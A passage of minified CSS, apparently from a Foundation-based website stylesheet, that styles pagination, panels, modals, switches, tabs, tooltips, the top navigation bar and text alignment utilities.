button,ul.pagination li button:focus{background:#e6e6e6}ul.pagination li.unavailable a,ul.pagination li.unavailable button{cursor:default;color:#999;pointer-events:none}ul.pagination li.unavailable:hover a,ul.pagination li.unavailable a:focus,ul.pagination li.unavailable:hover button,ul.pagination li.unavailable button:focus{background:transparent}ul.pagination li.current a,ul.pagination li.current button{background:#018fd7;color:#fff;cursor:default;font-weight:700}ul.pagination li.current a:hover,ul.pagination li.current a:focus,ul.pagination li.current button:hover,ul.pagination li.current button:focus{background:#018fd7}ul.pagination li{display:block;float:left}.pagination-centered{text-align:center}.pagination-centered ul.pagination li{display:inline-block;float:none}.panel{border-style:solid;border-width:1px;border-color:#d8d8d8;margin-bottom:1.25rem;padding:1.25rem;background:#f2f2f2;color:#333}.panel>:first-child{margin-top:0}.panel>:last-child{margin-bottom:0}.panel h1,.panel h2,.panel h3,.panel h4,.panel h5,.panel h6,.panel p,.panel li,.panel dl{color:#333}.panel h1,.panel h2,.panel h3,.panel h4,.panel h5,.panel h6{line-height:1;margin-bottom:.625rem}.panel h1.subheader,.panel h2.subheader,.panel h3.subheader,.panel h4.subheader,.panel h5.subheader,.panel h6.subheader{line-height:1.4}.panel.callout{border-style:solid;border-width:1px;border-color:#d8d8d8;margin-bottom:1.25rem;padding:1.25rem;background:#edf9ff;color:#333}.panel.callout>:first-child{margin-top:0}.panel.callout>:last-child{margin-bottom:0}.panel.callout h1,.panel.callout h2,.panel.callout h3,.panel.callout h4,.panel.callout h5,.panel.callout h6,.panel.callout p,.panel.callout li,.panel.callout dl{color:#333}.panel.callout h1,.panel.callout h2,.panel.callout h3,.panel.callout h4,.panel.callout h5,.panel.callout h6{line-height:1;margin-bottom:.625rem}.panel.callout h1.subheader,.panel.callout h2.subheader,.panel.callout h3.subheader,.panel.callout h4.subheader,.panel.callout h5.subheader,.panel.callout h6.subheader{line-height:1.4}.panel.callout a:not(.button){color:#018fd7}.panel.callout a:not(.button):hover,.panel.callout a:not(.button):focus{color:#017bb9}.panel.radius{border-radius:5px}.pricing-table{border:solid 1px #ddd;margin-left:0;margin-bottom:1.25rem}.pricing-table *{list-style:none;line-height:1}.pricing-table .title{background-color:#333;color:#eee;font-family:"Open Sans",sans-serif;font-size:1rem;font-weight:400;padding:.9375rem 1.25rem;text-align:center}.pricing-table .price{background-color:#F6F6F6;color:#333;font-family:"Open Sans",sans-serif;font-size:2rem;font-weight:400;padding:.9375rem 1.25rem;text-align:center}.pricing-table .description{background-color:#fff;border-bottom:dotted 1px #ddd;color:#777;font-size:.75rem;font-weight:400;line-height:1.4;padding:.9375rem;text-align:center}.pricing-table .bullet-item{background-color:#fff;border-bottom:dotted 1px #ddd;color:#333;font-size:.875rem;font-weight:400;padding:.9375rem;text-align:center}.pricing-table .cta-button{background-color:#fff;padding:1.25rem 1.25rem 0;text-align:center}.progress{background-color:#F6F6F6;border:1px solid #fff;height:1.5625rem;margin-bottom:.625rem;padding:.125rem}.progress .meter{background:#018fd7;display:block;height:100%;float:left;width:0%}.progress .meter.secondary{background:#e60003;display:block;height:100%;float:left;width:0%}.progress .meter.success{background:#64c89b;display:block;height:100%;float:left;width:0%}.progress .meter.alert{background:#f04124;display:block;height:100%;float:left;width:0%}.progress.secondary .meter{background:#e60003;display:block;height:100%;float:left;width:0%}.progress.success .meter{background:#64c89b;display:block;height:100%;float:left;width:0%}.progress.alert .meter{background:#f04124;display:block;height:100%;float:left;width:0%}.progress.radius{border-radius:5px}.progress.radius .meter{border-radius:4px}.progress.round{border-radius:1000px}.progress.round .meter{border-radius:999px}.range-slider{border:1px solid #ddd;margin:1.25rem 0;position:relative;-ms-touch-action:none;touch-action:none;display:block;height:1rem;width:100%;background:#FAFAFA}.range-slider.vertical-range{border:1px solid #ddd;margin:1.25rem 0;position:relative;-ms-touch-action:none;touch-action:none;display:inline-block;height:12.5rem;width:1rem}.range-slider.vertical-range .range-slider-handle{bottom:-10.5rem;margin-left:-0.5rem;margin-top:0;position:absolute}.range-slider.vertical-range .range-slider-active-segment{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;border-top-left-radius:initial;bottom:0;height:auto;width:.875rem}.range-slider.radius{background:#FAFAFA;border-radius:5px}.range-slider.radius .range-slider-handle{background:#018fd7;border-radius:5px}.range-slider.radius .range-slider-handle:hover{background:#017ebd}.range-slider.round{background:#FAFAFA;border-radius:1000px}.range-slider.round .range-slider-handle{background:#018fd7;border-radius:1000px}.range-slider.round .range-slider-handle:hover{background:#017ebd}.range-slider.disabled,.range-slider[disabled]{background:#FAFAFA;cursor:not-allowed;opacity:.7}.range-slider.disabled .range-slider-handle,.range-slider[disabled] .range-slider-handle{background:#018fd7;cursor:default;opacity:.7}.range-slider.disabled .range-slider-handle:hover,.range-slider[disabled] .range-slider-handle:hover{background:#017ebd}.range-slider-active-segment{background:#e40003;border-bottom-left-radius:inherit;border-top-left-radius:inherit;display:inline-block;height:.875rem;position:absolute}.range-slider-handle{border:1px solid none;cursor:pointer;display:inline-block;height:1.375rem;position:absolute;top:-.3125rem;width:2rem;z-index:1;-ms-touch-action:manipulation;touch-action:manipulation;background:#018fd7}.range-slider-handle:hover{background:#017ebd}.reveal-modal-bg{background:#000;background:rgba(0,0,0,0.75);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:1004;left:0}.reveal-modal{border-radius:5px;display:none;position:absolute;top:0;visibility:hidden;width:100%;z-index:1005;left:0;background-color:#fff;padding:1.875rem;border:solid 1px #018fd7;box-shadow:0 0 10px rgba(0,0,0,0.4)}@media only screen and (max-width: 30em){.reveal-modal{min-height:100vh}}.reveal-modal .column,.reveal-modal .columns{min-width:0}.reveal-modal>:first-child{margin-top:0}.reveal-modal>:last-child{margin-bottom:0}@media only screen and (min-width: 30.0625em){.reveal-modal{left:0;margin:0 auto;max-width:75rem;right:0;width:80%}}@media only screen and (min-width: 30.0625em){.reveal-modal{top:6.25rem}}.reveal-modal.radius{box-shadow:none;border-radius:5px}.reveal-modal.round{box-shadow:none;border-radius:1000px}.reveal-modal.collapse{padding:0;box-shadow:none}@media only screen and (min-width: 30.0625em){.reveal-modal.tiny{left:0;margin:0 auto;max-width:75rem;right:0;width:30%}}@media only screen and (min-width: 30.0625em){.reveal-modal.small{left:0;margin:0 auto;max-width:75rem;right:0;width:40%}}@media only screen and (min-width: 30.0625em){.reveal-modal.medium{left:0;margin:0 auto;max-width:75rem;right:0;width:60%}}@media only screen and (min-width: 30.0625em){.reveal-modal.large{left:0;margin:0 auto;max-width:75rem;right:0;width:70%}}@media only screen and (min-width: 30.0625em){.reveal-modal.xlarge{left:0;margin:0 auto;max-width:75rem;right:0;width:95%}}.reveal-modal.full{height:100vh;height:100%;left:0;margin-left:0 !important;max-width:none !important;min-height:100vh;top:0}@media only screen and (min-width: 30.0625em){.reveal-modal.full{left:0;margin:0 auto;max-width:75rem;right:0;width:100%}}.reveal-modal.toback{z-index:1003}.reveal-modal .close-reveal-modal{color:#018fd7;cursor:pointer;font-size:1.4rem;font-weight:700;line-height:1;position:absolute;top:.625rem;right:1.375rem}.side-nav{display:block;font-family:"Open Sans",sans-serif;list-style-position:outside;list-style-type:none;margin:0;padding:.875rem 0}.side-nav li{font-size:.875rem;font-weight:400;margin:0 0 .4375rem 0}.side-nav li a:not(.button){color:#e60003;display:block;margin:0;padding:.4375rem .875rem}.side-nav li a:not(.button):hover,.side-nav li a:not(.button):focus{background:rgba(0,0,0,0.025);color:#ff3b3e}.side-nav li a:not(.button):active{color:#ff3b3e}.side-nav li.active>a:first-child:not(.button){color:#ff3b3e;font-family:"Open Sans",sans-serif;font-weight:400}.side-nav li.divider{border-top:1px solid;height:0;list-style:none;padding:0;border-top-color:#e6e6e6}.side-nav li.heading{color:#e60003;font-size:.875rem;font-weight:bold;text-transform:uppercase}.split.button{position:relative;padding-right:5.0625rem}.split.button span{display:block;height:100%;position:absolute;right:0;top:0;border-left:solid 1px}.split.button span:after{position:absolute;content:"";width:0;height:0;display:block;border-style:inset;top:50%;left:50%}.split.button span:active{background-color:rgba(0,0,0,0.1)}.split.button span{border-left-color:rgba(255,255,255,0.5)}.split.button span{width:3.09375rem}.split.button span:after{border-top-style:solid;border-width:.375rem;margin-left:-.375rem;top:48%}.split.button span:after{border-color:#fff transparent transparent transparent}.split.button.secondary span{border-left-color:rgba(255,255,255,0.5)}.split.button.secondary span:after{border-color:#fff transparent transparent transparent}.split.button.alert span{border-left-color:rgba(255,255,255,0.5)}.split.button.success span{border-left-color:rgba(255,255,255,0.5)}.split.button.tiny{padding-right:3.75rem}.split.button.tiny span{width:2.25rem}.split.button.tiny span:after{border-top-style:solid;border-width:.375rem;margin-left:-.375rem;top:48%}.split.button.small{padding-right:4.375rem}.split.button.small span{width:2.625rem}.split.button.small span:after{border-top-style:solid;border-width:.4375rem;margin-left:-.375rem;top:48%}.split.button.large{padding-right:5.5rem}.split.button.large span{width:3.4375rem}.split.button.large span:after{border-top-style:solid;border-width:.3125rem;margin-left:-.375rem;top:48%}.split.button.expand{padding-left:2rem}.split.button.secondary span:after{border-color:#333 transparent transparent transparent}.split.button.radius span{-webkit-border-bottom-right-radius:5px;-webkit-border-top-right-radius:5px;border-bottom-right-radius:5px;border-top-right-radius:5px}.split.button.round span{-webkit-border-bottom-right-radius:1000px;-webkit-border-top-right-radius:1000px;border-bottom-right-radius:1000px;border-top-right-radius:1000px}.split.button.no-pip span:before{border-style:none}.split.button.no-pip span:after{border-style:none}.split.button.no-pip span>i{display:block;left:50%;margin-left:-0.28889em;margin-top:-0.48889em;position:absolute;top:50%}.sub-nav{display:block;margin:-.25rem 0 1.125rem;overflow:hidden;padding-top:.25rem;width:auto}.sub-nav dt{text-transform:uppercase}.sub-nav dt,.sub-nav dd,.sub-nav li{color:#999;float:left;font-family:"Open Sans",sans-serif;font-size:.875rem;font-weight:400;margin-left:1rem;margin-bottom:0}.sub-nav dt a,.sub-nav dd a,.sub-nav li a{color:#999;padding:.1875rem 1rem;text-decoration:none}.sub-nav dt a:hover,.sub-nav dd a:hover,.sub-nav li a:hover{color:#737373}.sub-nav dt.active a,.sub-nav dd.active a,.sub-nav li.active a{border-radius:3px;background:#018fd7;color:#fff;cursor:default;font-weight:400;padding:.1875rem 1rem}.sub-nav dt.active a:hover,.sub-nav dd.active a:hover,.sub-nav li.active a:hover{background:#017bb9}.switch{border:none;margin-bottom:1.5rem;outline:0;padding:0;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.switch label{background:#ddd;color:transparent;cursor:pointer;display:block;margin-bottom:1rem;position:relative;text-indent:100%;width:4rem;height:2rem;transition:left .15s ease-out}.switch input{left:10px;opacity:0;padding:0;position:absolute;top:9px}.switch input+label{margin-left:0;margin-right:0}.switch label:after{background:#fff;content:"";display:block;height:1.5rem;left:.25rem;position:absolute;top:.25rem;width:1.5rem;-webkit-transition:left .15s ease-out;-moz-transition:left .15s ease-out;-o-transition:translate3d(0, 0, 0);transition:left .15s ease-out;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.switch input:checked+label{background:#018fd7}.switch input:checked+label:after{left:2.25rem}.switch label{height:2rem;width:4rem}.switch label:after{height:1.5rem;width:1.5rem}.switch input:checked+label:after{left:2.25rem}.switch label{color:transparent;background:#ddd}.switch label:after{background:#fff}.switch input:checked+label{background:#018fd7}.switch.large label{height:2.5rem;width:5rem}.switch.large label:after{height:2rem;width:2rem}.switch.large input:checked+label:after{left:2.75rem}.switch.small label{height:1.75rem;width:3.5rem}.switch.small label:after{height:1.25rem;width:1.25rem}.switch.small input:checked+label:after{left:2rem}.switch.tiny label{height:1.5rem;width:3rem}.switch.tiny label:after{height:1rem;width:1rem}.switch.tiny input:checked+label:after{left:1.75rem}.switch.radius label{border-radius:4px}.switch.radius label:after{border-radius:3px}.switch.round{border-radius:1000px}.switch.round label{border-radius:2rem}.switch.round label:after{border-radius:2rem}table{background:#fff;border:solid 1px #ddd;margin-bottom:1.25rem;table-layout:auto}table caption{background:transparent;color:#222;font-size:1rem;font-weight:bold}table thead{background:#F5F5F5}table thead tr th,table thead tr td{color:#222;font-size:.875rem;font-weight:700;padding:.5rem .625rem .625rem}table tfoot{background:#F5F5F5}table tfoot tr th,table tfoot tr td{color:#222;font-size:.875rem;font-weight:700;padding:.5rem .625rem .625rem}table tr th,table tr td{color:#222;font-size:.875rem;padding:.5625rem .625rem;text-align:left}table tr.even,table tr.alt,table tr:nth-of-type(even){background:#F9F9F9}table thead tr th,table tfoot tr th,table tfoot tr td,table tbody tr th,table tbody tr td,table tr td{display:table-cell;line-height:1.125rem}.tabs{margin-bottom:0 !important;margin-left:0}.tabs:before,.tabs:after{content:" ";display:table}.tabs:after{clear:both}.tabs dd,.tabs .tab-title{float:left;list-style:none;margin-bottom:0 !important;position:relative}.tabs dd>a,.tabs .tab-title>a{display:block;background-color:transparent;color:#000;font-family:"Open Sans",sans-serif;font-size:.875rem;padding:1rem 2rem}.tabs dd>a:hover,.tabs .tab-title>a:hover{background-color:transparent}.tabs dd.active>a,.tabs .tab-title.active>a{background-color:#EFEFEF;color:#222}.tabs.radius dd:first-child a,.tabs.radius .tab:first-child a{-webkit-border-bottom-left-radius:5px;-webkit-border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-left-radius:5px}.tabs.radius dd:last-child a,.tabs.radius .tab:last-child a{-webkit-border-bottom-right-radius:5px;-webkit-border-top-right-radius:5px;border-bottom-right-radius:5px;border-top-right-radius:5px}.tabs.vertical dd,.tabs.vertical .tab-title{position:inherit;float:none;display:block;top:auto}.tabs-content{margin-bottom:1.5rem;width:100%}.tabs-content:before,.tabs-content:after{content:" ";display:table}.tabs-content:after{clear:both}.tabs-content>.content{display:none;float:left;padding:.9375rem 0;width:100%}.tabs-content>.content.active{display:block;float:none}.tabs-content>.content.contained{padding:.9375rem}.tabs-content.vertical{display:block}.tabs-content.vertical>.content{padding:0 .9375rem}@media only screen and (min-width: 30.0625em){.tabs.vertical{float:left;margin:0;margin-bottom:1.25rem !important;max-width:20%;width:20%}.tabs-content.vertical{float:left;margin-left:-1px;max-width:80%;padding-left:1rem;width:80%}}.no-js .tabs-content>.content{display:block;float:none}.th{border:solid 4px #fff;box-shadow:0 0 0 1px rgba(0,0,0,0.2);display:inline-block;line-height:0;max-width:100%;transition:all 200ms ease-out}.th:hover,.th:focus{box-shadow:0 0 6px 1px rgba(1,143,215,0.5)}.th.radius{border-radius:5px}.has-tip{border-bottom:dotted 1px #ccc;color:#333;cursor:help;font-weight:700}.has-tip:hover,.has-tip:focus{border-bottom:dotted 1px #004061;color:#e60003}.has-tip.tip-left,.has-tip.tip-right{float:none !important}.tooltip{background:#333;color:#fff;display:none;font-size:.875rem;font-weight:400;line-height:1.3;max-width:300px;padding:.75rem;position:absolute;width:100%;z-index:1006;left:50%}.tooltip>.nub{border:solid 5px;border-color:transparent transparent #333 transparent;display:block;height:0;pointer-events:none;position:absolute;top:-10px;width:0;left:5px}.tooltip>.nub.rtl{left:auto;right:5px}.tooltip.radius{border-radius:5px}.tooltip.round{border-radius:1000px}.tooltip.round>.nub{left:2rem}.tooltip.opened{border-bottom:dotted 1px #004061 !important;color:#e60003 !important}.tap-to-close{color:#777;display:block;font-size:.625rem;font-weight:400}@media only screen{.tooltip>.nub{border-color:transparent transparent #333 transparent;top:-10px}.tooltip.tip-top>.nub{border-color:#333 transparent transparent transparent;bottom:-10px;top:auto}.tooltip.tip-left,.tooltip.tip-right{float:none !important}.tooltip.tip-left>.nub{border-color:transparent transparent transparent #333;left:auto;margin-top:-5px;right:-10px;top:50%}.tooltip.tip-right>.nub{border-color:transparent #333 transparent transparent;left:-10px;margin-top:-5px;right:auto;top:50%}}meta.foundation-mq-topbar{font-family:"/only screen and (min-width:30.0625em)/";width:30.0625em}.contain-to-grid{width:100%;background:#FFF}.contain-to-grid .top-bar{margin-bottom:.625rem}.fixed{position:fixed;top:0;width:100%;z-index:99;left:0}.fixed.expanded:not(.top-bar){height:auto;max-height:100%;overflow-y:auto;width:100%}.fixed.expanded:not(.top-bar) .title-area{position:fixed;width:100%;z-index:99}.fixed.expanded:not(.top-bar) .top-bar-section{margin-top:4.375rem;z-index:98}.top-bar{background:#FFF;height:4.375rem;line-height:4.375rem;margin-bottom:.625rem;overflow:hidden;position:relative}.top-bar ul{list-style:none;margin-bottom:0}.top-bar .row{max-width:none}.top-bar form,.top-bar input,.top-bar select{margin-bottom:0}.top-bar input,.top-bar select{font-size:.75rem;height:1.75rem;padding-bottom:.35rem;padding-top:.35rem}.top-bar .button,.top-bar button{font-size:.75rem;margin-bottom:0;padding-bottom:.4125rem;padding-top:.4125rem}@media only screen and (max-width: 30em){.top-bar .button,.top-bar button{position:relative;top:-1px}}.top-bar .title-area{margin:0;position:relative}.top-bar .name{font-size:16px;height:4.375rem;margin:0}.top-bar .name h1,.top-bar .name h2,.top-bar .name h3,.top-bar .name h4,.top-bar .name p,.top-bar .name span{font-size:1.0625rem;line-height:4.375rem;margin:0}.top-bar .name h1 a,.top-bar .name h2 a,.top-bar .name h3 a,.top-bar .name h4 a,.top-bar .name p a,.top-bar .name span a{color:#000;display:block;font-weight:400;padding:0 0;width:75%}.top-bar .toggle-topbar{position:absolute;right:0;top:0}.top-bar .toggle-topbar a{color:#000;display:block;font-size:.8125rem;font-weight:700;height:4.375rem;line-height:4.375rem;padding:0 0;position:relative;text-transform:uppercase}.top-bar .toggle-topbar.menu-icon{margin-top:-16px;top:50%}.top-bar .toggle-topbar.menu-icon a{color:#fff;height:34px;line-height:33px;padding:0 1.5625rem 0 0;position:relative}.top-bar .toggle-topbar.menu-icon a span::after{content:"";display:block;height:0;position:absolute;margin-top:-8px;top:50%;right:0;box-shadow:0 0 0 1px #fff,0 7px 0 1px #fff,0 14px 0 1px #fff;width:16px}.top-bar .toggle-topbar.menu-icon a span:hover:after{box-shadow:0 0 0 1px "",0 7px 0 1px "",0 14px 0 1px ""}.top-bar.expanded{background:transparent;height:auto}.top-bar.expanded .title-area{background:#FFF}.top-bar.expanded .toggle-topbar a{color:#888}.top-bar.expanded .toggle-topbar a span::after{box-shadow:0 0 0 1px #888,0 7px 0 1px #888,0 14px 0 1px #888}@media screen and (-webkit-min-device-pixel-ratio: 0){.top-bar.expanded .top-bar-section .has-dropdown.moved>.dropdown,.top-bar.expanded .top-bar-section .dropdown{clip:initial}.top-bar.expanded .top-bar-section .has-dropdown:not(.moved)>ul{padding:0}}.top-bar-section{left:0;position:relative;width:auto;transition:left 300ms ease-out}.top-bar-section ul{display:block;font-size:16px;height:auto;margin:0;padding:0;width:100%}.top-bar-section .divider,.top-bar-section [role="separator"]{border-top:solid 1px gray;clear:both;height:1px;width:100%}.top-bar-section ul li{background:#fff}.top-bar-section ul li>a{color:#000;display:block;font-family:"Open Sans",sans-serif;font-size:.8125rem;font-weight:400;padding-left:0;padding:12px 0 12px 0;text-transform:uppercase;width:100%}.top-bar-section ul li>a.button{font-size:.8125rem;padding-left:0;padding-right:0;background-color:#018fd7;border-color:#0172ac;color:#fff}.top-bar-section ul li>a.button:hover,.top-bar-section ul li>a.button:focus{background-color:#0172ac}.top-bar-section ul li>a.button:hover,.top-bar-section ul li>a.button:focus{color:#fff}.top-bar-section ul li>a.button.secondary{background-color:#e60003;border-color:#b80002;color:#fff}.top-bar-section ul li>a.button.secondary:hover,.top-bar-section ul li>a.button.secondary:focus{background-color:#b80002}.top-bar-section ul li>a.button.secondary:hover,.top-bar-section ul li>a.button.secondary:focus{color:#fff}.top-bar-section ul li>a.button.success{background-color:#64c89b;border-color:#3fb17e;color:#fff}.top-bar-section ul li>a.button.success:hover,.top-bar-section ul li>a.button.success:focus{background-color:#3fb17e}.top-bar-section ul li>a.button.success:hover,.top-bar-section ul li>a.button.success:focus{color:#fff}.top-bar-section ul li>a.button.alert{background-color:#f04124;border-color:#cf2a0e;color:#fff}.top-bar-section ul li>a.button.alert:hover,.top-bar-section ul li>a.button.alert:focus{background-color:#cf2a0e}.top-bar-section ul li>a.button.alert:hover,.top-bar-section ul li>a.button.alert:focus{color:#fff}.top-bar-section ul li>a.button.warning{background-color:#f08a24;border-color:#cf6e0e;color:#fff}.top-bar-section ul li>a.button.warning:hover,.top-bar-section ul li>a.button.warning:focus{background-color:#cf6e0e}.top-bar-section ul li>a.button.warning:hover,.top-bar-section ul li>a.button.warning:focus{color:#fff}.top-bar-section ul li>a.button.info{background-color:#f4f4f4;border-color:#c3c3c3;color:#333}.top-bar-section ul li>a.button.info:hover,.top-bar-section ul li>a.button.info:focus{background-color:#c3c3c3}.top-bar-section ul li>a.button.info:hover,.top-bar-section ul li>a.button.info:focus{color:#333}.top-bar-section ul li>button{font-size:.8125rem;padding-left:0;padding-right:0;background-color:#018fd7;border-color:#0172ac;color:#fff}.top-bar-section ul li>button:hover,.top-bar-section ul li>button:focus{background-color:#0172ac}.top-bar-section ul li>button:hover,.top-bar-section ul li>button:focus{color:#fff}.top-bar-section ul li>button.secondary{background-color:#e60003;border-color:#b80002;color:#fff}.top-bar-section ul li>button.secondary:hover,.top-bar-section ul li>button.secondary:focus{background-color:#b80002}.top-bar-section ul li>button.secondary:hover,.top-bar-section ul li>button.secondary:focus{color:#fff}.top-bar-section ul li>button.success{background-color:#64c89b;border-color:#3fb17e;color:#fff}.top-bar-section ul li>button.success:hover,.top-bar-section ul li>button.success:focus{background-color:#3fb17e}.top-bar-section ul li>button.success:hover,.top-bar-section ul li>button.success:focus{color:#fff}.top-bar-section ul li>button.alert{background-color:#f04124;border-color:#cf2a0e;color:#fff}.top-bar-section ul li>button.alert:hover,.top-bar-section ul li>button.alert:focus{background-color:#cf2a0e}.top-bar-section ul li>button.alert:hover,.top-bar-section ul li>button.alert:focus{color:#fff}.top-bar-section ul li>button.warning{background-color:#f08a24;border-color:#cf6e0e;color:#fff}.top-bar-section ul li>button.warning:hover,.top-bar-section ul li>button.warning:focus{background-color:#cf6e0e}.top-bar-section ul li>button.warning:hover,.top-bar-section ul li>button.warning:focus{color:#fff}.top-bar-section ul li>button.info{background-color:#f4f4f4;border-color:#c3c3c3;color:#333}.top-bar-section ul li>button.info:hover,.top-bar-section ul li>button.info:focus{background-color:#c3c3c3}.top-bar-section ul li>button.info:hover,.top-bar-section ul li>button.info:focus{color:#333}.top-bar-section ul li:hover:not(.has-form)>a{background-color:#fff;color:#000;background:#fff}.top-bar-section ul li.active>a{background:#e60003;color:#000}.top-bar-section ul li.active>a:hover{background:#c60003;color:#000}.top-bar-section .has-form{padding:0}.top-bar-section .has-dropdown{position:relative}.top-bar-section .has-dropdown>a:after{margin-right:0;margin-top:-4.5px;position:absolute;top:50%;right:0}.top-bar-section .has-dropdown.moved{position:static}.top-bar-section .has-dropdown.moved>.dropdown{position:static !important;height:auto;width:auto;overflow:visible;clip:auto;display:block;position:absolute !important;width:100%}.top-bar-section .has-dropdown.moved>a:after{display:none}.top-bar-section .dropdown{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px;display:block;padding:0;position:absolute;top:0;z-index:99;left:100%}.top-bar-section .dropdown li{height:auto;width:100%}.top-bar-section .dropdown li a{font-weight:400;padding:8px 0}.top-bar-section .dropdown li a.parent-link{font-weight:400}.top-bar-section .dropdown li.title h5,.top-bar-section .dropdown li.parent-link{margin-bottom:0;margin-top:0;font-size:1.125rem}.top-bar-section .dropdown li.title h5 a,.top-bar-section .dropdown li.parent-link a{color:#000;display:block}.top-bar-section .dropdown li.title h5 a:hover,.top-bar-section .dropdown li.parent-link a:hover{background:none}.top-bar-section .dropdown li.has-form{padding:8px 0}.top-bar-section .dropdown li .button,.top-bar-section .dropdown li button{top:auto}.top-bar-section .dropdown label{color:#777;font-size:.625rem;font-weight:700;margin-bottom:0;padding:8px 0 2px;text-transform:uppercase}.js-generated{display:block}@media only screen and (min-width: 30.0625em){.top-bar{background:#FFF;overflow:visible}.top-bar:before,.top-bar:after{content:" ";display:table}.top-bar:after{clear:both}.top-bar .toggle-topbar{display:none}.top-bar .title-area{float:left}.top-bar .name h1 a,.top-bar .name h2 a,.top-bar .name h3 a,.top-bar .name h4 a,.top-bar .name h5 a,.top-bar .name h6 a{width:auto}.top-bar input,.top-bar select,.top-bar .button,.top-bar button{font-size:.875rem;height:1.75rem;position:relative;top:1.3125rem}.top-bar .has-form>.button,.top-bar .has-form>button{font-size:.875rem;height:1.75rem;position:relative;top:1.3125rem}.top-bar.expanded{background:#FFF}.contain-to-grid .top-bar{margin:0 auto;margin-bottom:.625rem;max-width:75rem}.top-bar-section{transition:none 0 0;left:0 !important}.top-bar-section ul{display:inline;height:auto !important;width:auto}.top-bar-section ul li{float:left}.top-bar-section ul li .js-generated{display:none}.top-bar-section li.hover>a:not(.button){background-color:#fff;background:#fff;color:#000}.top-bar-section li:not(.has-form) a:not(.button){background:#fff;line-height:4.375rem;padding:0 0}.top-bar-section li:not(.has-form) a:not(.button):hover{background-color:#fff;background:#fff}.top-bar-section li.active:not(.has-form) a:not(.button){background:#e60003;color:#000;line-height:4.375rem;padding:0 0}.top-bar-section li.active:not(.has-form) a:not(.button):hover{background:#c60003;color:#000}.top-bar-section .has-dropdown.moved{position:relative}.top-bar-section .has-dropdown.moved>.dropdown{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px;display:block}.top-bar-section .has-dropdown.hover>.dropdown,.top-bar-section .has-dropdown.not-click:hover>.dropdown{position:static !important;height:auto;width:auto;overflow:visible;clip:auto;display:block;position:absolute !important}.top-bar-section .has-dropdown>a:focus+.dropdown{position:static !important;height:auto;width:auto;overflow:visible;clip:auto;display:block;position:absolute !important}.top-bar-section .has-dropdown .dropdown li.has-dropdown>a:after{border:none;content:"\00bb";top:.1875rem;right:5px}.top-bar-section .dropdown{left:0;background:transparent;min-width:100%;top:auto}.top-bar-section .dropdown li a{background:#fff;color:#000;line-height:4.375rem;padding:12px 0;white-space:nowrap}.top-bar-section .dropdown li:not(.has-form):not(.active)>a:not(.button){background:#fff;color:#000}.top-bar-section .dropdown li:not(.has-form):not(.active):hover>a:not(.button){background-color:#fff;color:#000;background:#222}.top-bar-section .dropdown li label{background:#333;white-space:nowrap}.top-bar-section .dropdown li .dropdown{left:100%;top:0}.top-bar-section>ul>.divider,.top-bar-section>ul>[role="separator"]{border-right:solid 1px #fff;border-bottom:none;border-top:none;clear:none;height:4.375rem;width:0}.top-bar-section .has-form{background:#fff;height:4.375rem;padding:0 0}.top-bar-section .right li .dropdown{left:auto;right:0}.top-bar-section .right li .dropdown li .dropdown{right:100%}.top-bar-section .left li .dropdown{right:auto;left:0}.top-bar-section .left li .dropdown li .dropdown{left:100%}.no-js .top-bar-section ul li:hover>a{background-color:#fff;background:#fff;color:#000}.no-js .top-bar-section ul li:active>a{background:#e60003;color:#000}.no-js .top-bar-section .has-dropdown:hover>.dropdown{position:static !important;height:auto;width:auto;overflow:visible;clip:auto;display:block;position:absolute !important}.no-js .top-bar-section .has-dropdown>a:focus+.dropdown{position:static !important;height:auto;width:auto;overflow:visible;clip:auto;display:block;position:absolute !important}}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}.text-justify{text-align:justify !important}@media only screen and (max-width: 30em){.small-only-text-left{text-align:left !important}.small-only-text-right{text-align:right !important}.small-only-text-center{text-align:center !important}.small-only-text-justify{text-align:justify !important}}@media only screen{.small-text-left{text-align:left !important}.small-text-right{text-align:right !important}.small-text-center{text-align:center !important}.small-text-justify{text-align:justify !important}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.medium-only-text-left{text-align:left !important}.medium-only-text-right{text-align:right !important}.medium-only-text-center{text-align:center !important}.medium-only-text-justify{text-align:justify !important}}@media only screen and (min-width: 30.0625em){.medium-text-left{text-align:left !important}.medium-text-right{text-align:right !important}.medium-text-center{text-align:center !important}.medium-text-justify{text-align:justify !important}}@media only screen and (min-width: 50.6875em) and (max-width: 74.9375em){.large-only-text-left{text-align:left !important}.large-only-text-right{text-align:right !important}.large-only-text-center{text-align:center !important}.large-only-text-justify{text-align:justify !important}}@media only screen and (min-width: 50.6875em){.large-text-left{text-align:left !important}.large-text-right{text-align:right !important}.large-text-center{text-align:center !important}.large-text-justify{text-align:justify !important}}@media only screen and (min-width: 75em) and (max-width: 75em){.xlarge-only-text-left{text-align:left !important}.xlarge-only-text-right{text-align:right !important}.xlarge-only-text-center{text-align:center !important}.xlarge-only-text-justify{text-align:justify !important}}@media only screen and (min-width: 75em){.xlarge-text-left{text-align:left !important}.xlarge-text-right{text-align:right !important}.xlarge-text-center{text-align:center !important}.xlarge-text-justify{text-align:justify !important}}@media only screen and (min-width: 75.0625em) and (max-width: 6249999.9375em){.xxlarge-only-text-left{text-align:left !important}.xxlarge-only-text-right{text-align:right !important}.xxlarge-only-text-center{text-align:center !important}.xxlarge-only-text-justify{text-align:justify !important}}@media only screen and (min-width: 75.0625em){.xxlarge-text-left{text-align:left !important}.xxlarge-text-right{text-align:right !important}.xxlarge-text-center{text-align:center !important}.xxlarge-text-justify{text-align:justify !important}}div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,th,td{margin:0;padding:0}a{color:#018fd7;line-height:inherit;text-decoration:none}a:hover,a:focus{color:#017bb9}a img{border:none}p{font-family:inherit;font-size:1rem;font-weight:400;line-height:auto;margin-bottom:1.25rem;text-rendering:optimizeLegibility}p.lead{font-size:1.21875rem;line-height:1.6}p aside{font-size:.875rem;font-style:italic;line-height:1.35}h1,h2,h3,h4,h5,h6{color:#222;font-family:"Open 